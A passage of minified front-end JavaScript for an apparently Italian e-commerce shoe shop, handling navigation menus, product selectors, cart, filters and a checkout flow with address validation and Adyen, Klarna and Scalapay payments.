e=g(this).val().replace(/[^0-9]/g,"");g(this).val(e)})),_.init(),this.initMenu(),this.initHeaderSlider(),this.initHeaderMobileModals(),this.InitMobileScroll(),this.initCookiesAccept(),this._initNewsletterSubscriptionForm(),this._initFaqPageMenu(),this._initChangeFaqPageMenu(),this._initSlickCraft(),this.initSubmenuToggle()},finalize(){},_initSlickCraft(){g(".slick-soles").slick({dots:!1,infinite:!0,slidesToShow:1,arrows:!1,autoplay:!0,autoplaySpeed:3e3})},initCookiesAccept(){g(".btn-accept-cookies").on("click",(e=>{const t=g(".cookie-bar");e.preventDefault(),g.ajax({type:"POST",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(e){"1"==e.status&&t.fadeOut(1500)}})}))},initHeaderMobileModals(){g(".submenu-bar a.category").on("click",(e=>{e.preventDefault();let t=g(e.currentTarget).data("anchor"),a=g(".header-modal-content-"+t).html();u.getSwalModal().fire({html:a,showCancelButton:!0,cancelButtonText:"X",showConfirmButton:!1,customClass:"swal-mobile-menu swal-width-100"})}))},initHeaderSlider(){const e=g("[header-slick-slider]");e.length&&e.each(((e,t)=>{g(t).slick({dots:!0,infinite:!0,slidesToShow:1,fade:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3})}))},initMenu(){const e=g("#hamburgerButton"),t=g("#mobileMenuToggleTarget"),a=g("#deskTopMenuToggleTarget"),i=g("body");e.click((()=>{e.toggleClass("is-active"),e.hasClass("is-active")?(t.addClass("in"),i.css("overflow","hidden")):(i.css("overflow",""),t.removeClass("in"))})),a.find("li.category-level-1 > a").on("click mouseover",(e=>{e.preventDefault(),a.find("li.category-level-1.in").removeClass("in"),g(e.currentTarget).parent("li").addClass("in")})),a.on("mouseleave","li.category-level-1.in",(e=>{g(e.currentTarget).removeClass("in")}))},InitMobileScroll(){let e=this;setInterval((function(){e.didScroll&&(e.didScroll=!1)}),250),window.innerWidth<this.widthBreakpoint&&document.addEventListener("scroll",(function(){e.didScroll||(e.handleScroll(),e.didScroll=!0)}),!1)},handleScroll(){let e=window.pageYOffset||document.documentElement.scrollTop;e<=0?(this.slideDownBody(),this.lastScrollTop=e):e>this.lastScrollTop?(this.slideUpBody(),this.lastScrollTop=e):e<this.lastScrollTop&&(this.slideDownBody(),this.lastScrollTop=e)},slideUpBody(){if(g(".submenu-bar")[0]){parseInt(g("body").css("margin-top"))<this.threshold&&(g("header").animate({"margin-top":"-"+this.threshold},this.headerAnimationDuration),g("main").animate({"padding-top":this.threshold-20},this.headerAnimationDuration),this.headerHasScrolled=!0)}},slideDownBody(){if(g(".submenu-bar")[0]){let e=166;this.headerHasScrolled&&(g("header").animate({"margin-top":0},this.headerAnimationDuration),g("main").animate({"padding-top":e},this.headerAnimationDuration),this.headerHasScrolled=!1)}},_initNewsletterSubscriptionForm(){g("#footerNewsletterForm").on("click",_._forceFirePopUp)},_initFaqPageMenu(){"1"==window.NN_CONFIG.Main.faqPage&&(""==window.location.hash&&(g("#faqLink").addClass("active"),g("#paymentsLink, #returnsLink, #shipmentsLink").removeClass("active")),"#payments"==window.location.hash&&(g("#paymentsLink").addClass("active"),g("#faqLink, #returnsLink, #shipmentsLink").removeClass("active")),"#returns"==window.location.hash&&(g("#returnsLink").addClass("active"),g("#paymentsLink, #faqLink, #shipmentsLink").removeClass("active")),"#shipments"==window.location.hash&&(g("#shipmentsLink").addClass("active"),g("#paymentsLink, #returnsLink, #faqLink").removeClass("active")))},_initChangeFaqPageMenu(){const e=this;g("#static-pages-column-navigator").on("click","a",(()=>{setTimeout((function(){e._initFaqPageMenu()}),300)}))},initSubmenuToggle(){g('.megaMenuDesk li.menu-item > a[data-toggle="submenu"]').on("click",(function(e){e.preventDefault();const t=g(this),a=t.parent(),i=a.find(".submenu");i.hasClass("active")?(i.removeClass("active"),a.removeClass("expanded"),t.removeClass("active")):(g(".submenu.active").removeClass("active"),g(".menu-item.expanded").removeClass("expanded"),i.addClass("active"),a.addClass("expanded"),t.addClass("active"))})),g(".dropdown-item").hover((function(){const e=g(this).next(".megamenu");g(".megamenu").not(e).hide(),e.css("display","flex")}),(function(){})),g(document).on("mouseenter",(function(e){g(e.target).closest(".dropdown-item, .megamenu").length||g(".megamenu").hide()})),g(".megamenu").on("mouseleave",(function(e){g(this).hide()}))}};g(document).ready((function(){let e=0;g(".menu-item").click((function(){const t=g(this).data("parent"),a=g(this).data("lev1"),i=g(this).data("lev2");void 0!==a&&void 0!==i&&g(".menu-images-".concat(a,"-").concat(i)).removeClass("d-none"),e<2&&(e++,g(".menu-level").css("transform","translateX(-"+100*e+"%)"),g(".offspring-of-"+t).removeClass("d-none"))})),g(".back-button").click((function(){if(e>0){e--,g(".menu-level").css("transform","translateX(-"+100*e+"%)");const t=g(this).data("parent");g(".offspring-of-"+t).addClass("d-none");const a=g(this).data("lev1"),i=g(this).data("lev2");void 0!==a&&void 0!==i&&g(".menu-images-".concat(a,"-").concat(i)).addClass("d-none")}}))}));var v=a(8832),w=a.n(v),C=a(8411),y=a.n(C),N=a(9755),k={init(){this._initSizeGuide(),this._initSoleGuide(),this.initColorSelector(),this.initSizeSelector(),this.initBasketAddition(),this.initProductImageSlider(),this.initZoomProductImages(),this.initKlarnaModal(),this.initScalaPayModal(),this.viewProd()},finalize(){},viewProd(){let e=document.querySelector(".color.selected-color");onProductViewItem(e)},_initSizeGuide(){const e=window.NN_CONFIG.locale;N("#addToCartForm .size-guide").on("click",(()=>{u.getSwalModal().fire({title:r[e].size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})}))},_initSoleGuide(){window.NN_CONFIG.locale;N(".sole-guide").on("click",(()=>{u.getSwalModal().fire({html:'<iframe style="border:none; min-height:600px;" src="'+window.NN_CONFIG.Product.sole_guide+'" width="100%"></iframe>',customClass:"sole-guide-modal"})}))},initColorSelector(){N(".product-info .selector").on("click","a[data-color]",(e=>{const t=N(e.currentTarget),a=t.data("nr");let i=t.data("color");this.updatePrice(window.ProductSkus[i][0]),this.changeUrl(t.data("color")),N(".selected-color[data-color]").removeClass("selected-color").attr("disabled","disabled"),N("#currentColorLabel").text(t.data("color-name")),N('#addToCartForm input[name="color"]').val(t.data("color")),a>1?N('#addToCartForm input[name="sku_id"]').val(t.data("")):N('#addToCartForm input[name="sku_id"]').val(t.data("sku-id")),N('[data-color="'+t.data("color")+'"]').addClass("selected-color").removeAttr("disabled")}))},changeUrl(e){let t=document.location.origin+document.location.pathname+"?color="+e;window.history.replaceState({},null,t)},updatePrice(e){const t=N(".product-info > .price"),a=N(".lower-price");let i=new Date,n=null,s=null;e.discounted_price_from&&(n=new Date(e.discounted_price_from.replace(/-/g,"/"))),e.discounted_price_to&&(s=new Date(e.discounted_price_to.replace(/-/g,"/")));let o=!1;e.discounted_price&&(null==n||n<=i)&&(null==s||s>=i)&&(o=!0),t.empty(),o?(t.addClass("discount-price").html("<span>"+e.discounted_price.toString().replace(".",",")+"&nbsp;&euro;</span><span>"+e.price.toString().replace(".",",")+"&nbsp;&euro;</span>"),e.lowest_price&&""!=e.lowest_price?a.find("span").empty().html(e.lowest_price.toString().replace(".",",")+"&nbsp;&euro;"):a.find("span").empty().html(e.discounted_price.toString().replace(".",",")+"&nbsp;&euro;"),a.removeClass("d-none")):(t.removeClass("discount-price").html("<span>"+e.price.toString().replace(".",",")+"&nbsp;&euro;</span>"),a.addClass("d-none"))},initSizeSelector(){N("#addToCartForm").on("change","select.size-selector.selected-color",(e=>{const t=N(e.currentTarget);let a=t.find("option:selected").val(),i=t.data("color");for(let e=0;e<window.ProductSkus[i].length;e++)if(window.ProductSkus[i][e].id==a){this.updatePrice(window.ProductSkus[i][e]);break}N('#addToCartForm input[name="sku_id"]').val(a)}))},initBasketAddition(){N("#addToCartForm").on("click",".add-to-cart",(e=>{e.preventDefault();const t=window.NN_CONFIG.locale,a=N(e.currentTarget);u.setLoadingState(a);let i=N('#addToCartForm input[name="sku_id"]').val();if(""==i)return u.getSwalModal().fire({icon:"error",title:r[t].attention,text:r[t].no_size_selected}),u.setLoadingState(a,!1),0;N.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_sku,data:"sku_id="+i,dataType:"json",success:e=>{0==e.status?u.getSwalModal().fire({icon:"error",title:r[t].attention,text:e.msg}):(N("#chat-widget-container").css("z-index","10"),N(".items-count").empty().text(e.nr).css({visibility:"visible"}),u.getSwalModal().fire({title:r[t].added_to_cart,width:"800px",html:e.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:r[t].goto_cart,cancelButtonText:r[t].continue_shopping,preConfirm:()=>{const e=N(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})),u.setLoadingState(a,!1)}})}))},updateProductImageSlider(e){const t=N("[product-image-slick-slider]");t.length&&t.each(((t,a)=>{const i=N(a);e.matches&&!i.data("slick-slider-initialized")?(i.data("slick-slider-initialized",!0),i.slick({dots:!0,infinite:!0,slidesToShow:1,arrows:!1})):!e.matches&&i.data("slick-slider-initialized")&&(i.data("slick-slider-initialized",!1),i.slick("unslick"))}))},initProductImageSlider(){const e=window.matchMedia("(max-width: 767.98px)");this.updateProductImageSlider(e),e.addEventListener("change",this.updateProductImageSlider)},initZoomProductImages(){N("body").on("click","img.ps-anchor",(e=>{e.preventDefault();const t=N(e.currentTarget).data("colorkey");let a=N(e.currentTarget).data("index"),i=document.querySelectorAll(".pswp")[0],n=[],s=N('img.ps-anchor[data-colorkey="'+t+'"]');for(let e=0;e<s.length;e++)n[e]={src:N(s[e]).data("src"),w:1200,h:1200};let o={index:a,preload:[1,1],preloaderEl:!0,shareEl:!1,closeOnVerticalDrag:!1};new(w())(i,y(),n,o).init()}))},initKlarnaModal(){N(".klarna-modal").on("click",(function(){const e=window.NN_CONFIG.locale,t='<div style="font-size: 1rem;"><p>'+r[e].klarna_modal1+'</p><div style="text-align: left !important;"><ul><li>'+r[e].klarna_modal2+"</li><li>"+r[e].klarna_modal3+' <img src="/images/payments/klarna-logo-pink.svg" alt="Klarna" width="50" /></li><li>'+r[e].klarna_modal4+"</li></ul></div></div>";u.getSwalModal().fire({html:t,title:r[e].buy_now_pay_later,cancelButtonText:r[e].close,cancelButtonClass:"btn btn-primary",showCancelButton:!0,showConfirmButton:!1})}))},initScalaPayModal(){N(".scalapay-modal").on("click",(function(){const e=window.NN_CONFIG.locale,t=r[e].scalapay_modal3.replace("|IMAGE|",'<img src="/images/payments/scalapay-logo.svg" alt="Scalapay" width="35" />'),a='<div style="font-size: 1rem;"><p>'+r[e].scalapay_modal1+'</p><div style="text-align: left !important;"><ul><li>'+r[e].scalapay_modal2+"</li><li>"+t+" </li><li>"+r[e].scalapay_modal4+"</li></ul></div></div>";u.getSwalModal().fire({html:a,title:r[e].buy_now_pay_later,cancelButtonText:r[e].close,cancelButtonClass:"btn btn-primary",showCancelButton:!0,showConfirmButton:!1})}))}},b=a(9755),S={init(){this._initListFilter(),this._endListFilter(),this._resetListFilter(),this._initBrandsCheckboxes(),this._initTypesCheckboxes(),this._initGendersCheckboxes(),this._initCategoriesCheckboxes(),this._initApplyFilterMobile()},finalize(){},_initListFilter(){b("a.js-open-mobile-filters").on("click",(()=>{b("section.header-padding.products").css({"min-height":"800px"}),b(".mobile-filters-menu").addClass("in"),window.scrollTo(0,0)}))},_endListFilter(){b(".js-close-mobile-filters").on("click",(()=>{b(".mobile-filters-menu").removeClass("in")}))},_resetListFilter(){b("a.js-reset-mobile-filters").on("click",(function(){const{pathname:e}=window.location;window.location.href=e}))},_initApplyFilterMobile(){b(".js-mob-apply-filters").on("click",(()=>{let e="?";const t=b(".js-check-filter-brand-mob");let a=[];t.each((function(e){t.eq(e).is(":checked")&&a.push(Number(t.eq(e).val()))})),a.length>0&&(e.length>1?e+="&brand="+a.join("|"):e+="brand="+a.join("|"));const i=b(".js-check-filter-type-mob");let n=[];i.each((function(e){i.eq(e).is(":checked")&&n.push(Number(i.eq(e).val()))})),n.length>0&&(e.length>1?e+="&type="+n.join("|"):e+="type="+n.join("|"));const s=b(".js-check-filter-gender-mob");let o=[];s.each((function(e){s.eq(e).is(":checked")&&o.push(Number(s.eq(e).val()))})),o.length>0&&(e.length>1?e+="&gender="+o.join("|"):e+="gender="+o.join("|"));const d=b(".js-check-filter-category-mob");let r=[];d.each((function(e){d.eq(e).is(":checked")&&r.push(Number(d.eq(e).data("id")))})),r.length>0&&(e.length>1?e+="&category="+r.join("|"):e+="category="+r.join("|")),window.history.replaceState({},null,e),location.reload()}))},_initBrandsCheckboxes(){let e="";const t=b("input.js-check-filter-brand-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("brand",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initTypesCheckboxes(){let e="";const t=b("input.js-check-filter-type-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("type",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initGendersCheckboxes(){let e="";const t=b("input.js-check-filter-gender-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("gender",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initCategoriesCheckboxes(){let e="";const t=b("input.js-check-filter-category-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("category",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_updateUrl(e,t,a){let i="";return b.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.update_list_url,data:"key="+e+"&value="+t+"&operation="+a+"&actual_qs="+document.location.search.replace("&","|**|"),dataType:"json",success:e=>{1===e.status&&(i=e.url,window.history.replaceState({},null,e.url))}}),i},_reRenderProducts(){const{pathname:e,search:t}=window.location,a=e+t;b(".products-inner-container").load(a)},_reRenderPagination(){let{pathname:e,search:t}=window.location;""===t?t="?paginator":t+="&paginator";const a=e+t;b(".pagination").load(a)},_reRenderFilters(e){alert(e)}},F=a(4884),T=a(9755),x={init(){this._showAlertModal(),this._initSetBrowserInfo(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartFastLogin(),T("body").hasClass("user-sign-in")),this._isStep(3)&&(this._exposejQuery(),this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._checkGuestAddress(),this._modifyGuestAddress(),this._showCC(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._initAddEditShippingAddress(),this._initPay(),this._showAdyenPay(),this._checkAddressAutoCompleteHasTriggered())},finalize(){},_initSetBrowserInfo(){let e=new Date,t=T("input[type='hidden'][name='acceptHeader']").val(),a="userAgent="+navigator.userAgent+"&acceptHeader="+t+"&language="+navigator.language+"&colorDepth="+screen.colorDepth+"&screenHeight="+screen.height+"&screenWidth="+screen.width+"&timeZoneOffset="+e.getTimezoneOffset()+"&javaEnabled="+navigator.javaEnabled();T.ajax({type:"POST",url:window.NN_CONFIG.Main.set_session_browserInfo,data:a,dataType:"json",success:function(e){}})},_initCoupon(){const e=window.NN_CONFIG.locale,t=T("#coupon-renderer");t.on("click","#verifyCouponButton",(t=>{t.preventDefault();const a=T(t.currentTarget);u.setLoadingState(a),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon="+T("#coupon-code").val(),dataType:"json",success:t=>{t&&0===t.status&&u.getSwalModal().fire({icon:"error",title:r[e].attention,text:t.msg}),this._updateAside({step:1}),this._updateCoupon(),this._updateFreeShippingMessage()},complete:()=>{u.setLoadingState(a,!1)}})})),t.on("click",".remove-coupon-btn",(t=>{const a=T(t.currentTarget);u.setLoadingState(a),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:t=>{t&&t.msg&&u.getSwalModal().fire({title:r[e].attention,text:t.msg}),this._updateAside({step:1}),this._updateCoupon(),this._updateFreeShippingMessage()},complete:()=>{u.setLoadingState(a,!1)}})}))},_initSignInForm(){window.NN_CONFIG.locale;const e=T("#signInForm");let t=e.find('[name="user_registration_form[sameAddress]"]'),a=T("#shippingData");t.on("change",(()=>{"1"===e.find('[name="user_registration_form[sameAddress]"]:checked').val()?a.addClass("d-none"):a.removeClass("d-none")})),e.find(".is-invalid").removeClass("is-invalid"),e.submit((function(t){t.preventDefault(),T.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),dataType:"json",beforeSubmit:()=>{e.find('button[type="submit"]').attr("disabled","disabled"),T(".d-response").addClass("d-none").empty()},success:e=>{0==e.status&&(T("#create_account_form_"+e.field).addClass("is-invalid"),T(".d-response").html(e.msg).removeClass("d-none"))}})}))},_initSelectPaymentType(){const e=this;T("#accordionPayment .accordion-button").on("click",(function(t){const a=T(t.currentTarget);e._updatePaymentType(a.data("type"))}))},_updateShippingMethod(e,t){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+e+"&payment_method="+t,dataType:"json",success:e=>{1===e.status&&this._updateAside({step:3})}})},_doShippingCheckDB(){const e=window.NN_CONFIG.locale;let t=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:a=>{1===a.status?t=!0:u.getSwalModal().fire({title:r[e].attention,text:r[e].error_shipping})}}),t},_doShippingCheckPage(){const e=window.NN_CONFIG.locale,t=T("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");const a=t.find('input[name="name"]'),i=t.find('input[name="surname"]'),n=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),o=t.find('select[name="nazione"]'),d=t.find('select[name="provincia"]'),l=t.find('input[name="city"]'),c=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');a.val().trim()||a.addClass("is-invalid"),i.val().trim()||i.addClass("is-invalid"),n.val().trim()||n.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),o.val().trim()||o.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),null==c.val().trim().match(/\b\d{5}\b/g)&&c.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");const m=t.find(".is-invalid");return!m.length||(m.first().focus(),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_check_red_fields}),!1)},_doInvoiceCheck(){const e=window.NN_CONFIG.locale;var t=!0;const a=T("#billing");a.find(".is-invalid").removeClass("is-invalid");const i=a.find('input[name="name2"]'),n=a.find('input[name="surname2"]'),s=a.find('input[name="rag-soc"]'),o=a.find('input[name="pIVA"]'),d=a.find('input[name="cf"]'),l=a.find('input[name="indirizzo2"]'),c=a.find('select[name="nation2"]'),p=a.find('select[name="province2"]'),m=a.find('input[name="city2"]'),h=a.find('input[name="zip2"]'),_=a.find('input[name="tel2"]'),g=T('input[name="fatturazione"]:checked').val();if("pf"===g){if(i.val().trim()||i.addClass("is-invalid"),n.val().trim()||n.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),T.ajax({async:!1,type:"POST",data:"nome="+i.val().trim()+"&cognome="+n.val().trim()+"&cf="+d.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(a){0==a.status&&(d.addClass("is-invalid"),u.getSwalModal().fire({title:r[e].attention,text:r[e].cf_wrong}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),o.val().trim()||o.addClass("is-invalid"));l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),_.val().trim()||_.addClass("is-invalid");const f=a.find(".is-invalid");return!f.length||(f.first().focus(),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_check_red_fields}),!1)},_doPaymentMethodCheck(e){const t=window.NN_CONFIG.locale;return!(void 0===e||!e)||(u.getSwalModal().fire({title:r[t].attention,text:r[t].choose_payment_method}),!1)},_doQuantityCashOnDeliveryCheck(){const e=window.NN_CONFIG.locale;let t=!0;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:a=>{0===a.status&&(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1)},error:()=>{t=!1}}),t},_doPaymentMethodConsistencyCheck(e){const t=window.NN_CONFIG.locale;let a=!0;return T.ajax({async:!1,type:"POST",data:"payment_type="+e,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:e=>{0===e.status?(u.getSwalModal().fire({title:r[t].attention,text:r[t].error_data_integrity}),a=!1):a=!0},error:()=>{a=!1}}),a},_doPrivacyCheck(){const e=window.NN_CONFIG.locale,t=T('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_privacy}),!1)},_doBasketConsistencyCheck(){const e=window.NN_CONFIG.locale;let t=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:a=>{0===a.status?(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1):1===a.warn?(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),this._updateAside({step:3}),t=!1):t=!0}}),t},_doBasketShippingCountryCheck(){const e=window.NN_CONFIG.locale;let t=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:a=>{1===a.status?t=!0:(a.msg&&u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress(){const e=T('input[name="name"]').val(),t=T('input[name="surname"]').val(),a=T('input[name="at"]').val(),i=T('select[name="nazione"] > option:selected').val(),n=T('select[name="provincia"] > option:selected').val(),s=T('input[name="city"]').val(),o=T('input[name="zip"]').val(),d=T('input[name="indirizzo"]').val(),r=T('input[name="nr_civico"]').val(),l=T('input[name="tel"]').val(),c=T("#selectPaymentType").data("basket-id");T.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+c+"&name="+e+"&surname="+t+"&at="+a+"&country="+i+"&province="+n+"&city="+s+"&zip="+o+"&address="+d+"&nr="+r+"&phone="+l,dataType:"json",success:function(e){}})},_checkAddressAutoCompleteHasTriggered:function(){T("a.js-ac-continue").on("click",(function(){const e=window.NN_CONFIG.locale;u.getSwalModal().fire({title:r[e].attention,text:r[e].warning_autocomplete})}))},_showAdyenPay(){const e=window.NN_CONFIG.locale,t=T("p.paymentMethodsResponse").text(),a=T("p.adyen-locale").text(),i=T("p.adyen-environment").text(),n={paymentMethodsResponse:JSON.parse(t),clientKey:window.NN_CONFIG.Adyen.adyen_client_key,locale:a,environment:i,onSubmit:(e,t)=>{t.setStatus("loading"),this._makeAdyenPay(e.data,t).then((e=>{console.log(error),e.action?t.handleAction(e.action):"Authorised"===e.resultCode?console.log("OK \n"+e):"Authorised"!==e.resultCode&&console.log("KO \n"+e)})).catch((e=>{throw Error(e)}))},paymentMethodsConfiguration:{applepay:{amount:{value:window.NN_CONFIG.Adyen.gpay_amount,currency:"EUR"},countryCode:"IT"},paywithgoogle:{environment:window.NN_CONFIG.Adyen.adyen_environment,configuration:{merchantName:window.NN_CONFIG.Adyen.gpay_merchantName,gatewayMerchantId:window.NN_CONFIG.Adyen.gpay_merchantID,merchantIdentifier:window.NN_CONFIG.Adyen.gpay_merchantIdentifier},amount:{currency:"EUR",value:window.NN_CONFIG.Adyen.gpay_amount},buttonType:"long",buttonColor:"black"},card:{hasHolderName:!0,holderNameRequired:!0,enableStoreDetails:!0,hideCVC:!1,name:r[e].credit_card},scalapay_3x:{name:r[e].scalapay}}},s=new F.Z(n).create("dropin",{openFirstPaymentMethod:!1,setStatusAutomatically:!1}).mount("#dropin-container");window.NN_CONFIG.Adyen.dropin=s},_makeAdyenPay(e,t){T("#buttonStep3_CC").text(JSON.stringify(e)).click()},_getGRecaptchaResponse(e){for(let t=0;t<e.length;t++)if("g-recaptcha-response"==e[t].name)return e[t].value;return""},_initPay(){T("main").on("click",'a[id^="buttonStep3_"]',(e=>{const t=T("#finalBasketResume").serializeArray(),a=this._getGRecaptchaResponse(t),i=T(e.currentTarget),n=i.data("us"),s=window.NN_CONFIG.locale,o=i.data("type"),d=T("#newShippingAddressForm");this._doPrivacyCheck()&&onProductAddPaymentInfo(o),d.find(".is-invalid").removeClass("is-invalid"),u.setLoadingState(i);let l="standard",c="";if(T("input#shipping-pudo").is(":checked")&&(l="pudo",c=T("input#id-pudo").val()),"pudo"===l&&""===c)return u.getSwalModal().fire({title:r[s].attention,text:r[s].error_shipping_pudo}),u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(T("#payment_method").val(o),1===n){if(!this._doShippingCheckDB())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1}else{if(!this._doShippingCheckPage())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;this._saveNotLoggedShippingAddress()}if(T("input[name='fatturazione']").is(":checked")&&!this._doInvoiceCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPaymentMethodCheck(o))return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if("CO"===o&&!this._doQuantityCashOnDeliveryCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPaymentMethodConsistencyCheck(o))return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPrivacyCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doBasketConsistencyCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;try{let e=T("#payment_method").val();switch(e){case"CO":e="Contrassegno";break;case"PP":e="PayPal";break;case"CC":e="Carta di Credito"}}catch(e){console.log(e)}if("CC"==o){let e=0;this._saveBasketAmounts(),this._saveBasketPaymentMethod("CC"),this._saveBasketLog();let t=this._prepareDB();if(T("input[name='fatturazione']").is(":checked")?T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.persist_basket_invoice_address_url,data:t,dataType:"json",success:t=>{e=1}}):e=1,1==e){const e=window.NN_CONFIG.locale,n=i.data("adpay"),s=JSON.parse(i.text());T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:t,dataType:"json",success:()=>{}}),T.ajax({type:"POST",url:n,data:"paymentMethod="+JSON.stringify(s.paymentMethod)+"&GRResponse="+a,dataType:"json",success:function(t){"0"==t.status?(u.getSwalModal().fire({title:r[e].attention,text:t.msg}),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500)):t&&t.action?window.NN_CONFIG.Adyen.dropin.handleAction(t.action):(delete window.NN_CONFIG.dropin,window.location.href=t.redirectTo)}})}}else this._proceedToCheckout(a)}))},_proceedToCheckout(e){this._saveBasketAmounts(),this._saveBasketPaymentMethod(T("#payment_method").val()),this._saveBasketLog();let t=this._prepareDB();t.push({name:"GRResponse",value:e}),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:e=>(1===e.status&&(window.location.href=e.redirect_to),1)})},_prepareDB(){var e=[];const t=T("#billing"),a=T("#newShippingAddressForm");let i=a.find('select[name="provincia"]').val();void 0===i&&(i="111");let n=t.find('select[name="province2"]').val();void 0===n&&(n="111");const s=T(".box-shipping.active");if(e.push({name:"pudo_id",value:T("input#id-pudo").val()}),e.push({name:"pudo_name",value:T("#shipping_pudo_name").text()}),e.push({name:"pudo_address",value:T("#shipping_pudo_address").text()}),s.length?e.push({name:"id_address",value:s.data("shipping-address-id")}):(e.push({name:"name",value:a.find('input[name="name"]').val().trim()}),e.push({name:"surname",value:a.find('input[name="surname"]').val().trim()}),e.push({name:"at",value:a.find('input[name="at"]').val().trim()}),e.push({name:"indirizzo",value:a.find('input[name="indirizzo"]').val().trim()}),e.push({name:"nr_civico",value:a.find('input[name="nr_civico"]').val().trim()}),e.push({name:"nazione",value:a.find('select[name="nazione"]').val().trim()}),e.push({name:"provincia",value:i}),e.push({name:"city",value:a.find('input[name="city"]').val().trim()}),e.push({name:"zip",value:a.find('input[name="zip"]').val().trim()}),e.push({name:"tel",value:a.find('input[name="tel"]').val().trim()})),T("#PFInvoice").is(":checked")||T("#PGInvoice").is(":checked")){e.push({name:"invoice_name",value:t.find('input[name="name2"]').val().trim()}),e.push({name:"invoice_surname",value:t.find('input[name="surname2"]').val().trim()}),e.push({name:"invoice_indirizzo",value:t.find('input[name="indirizzo2"]').val().trim()}),e.push({name:"invoice_nazione",value:t.find('se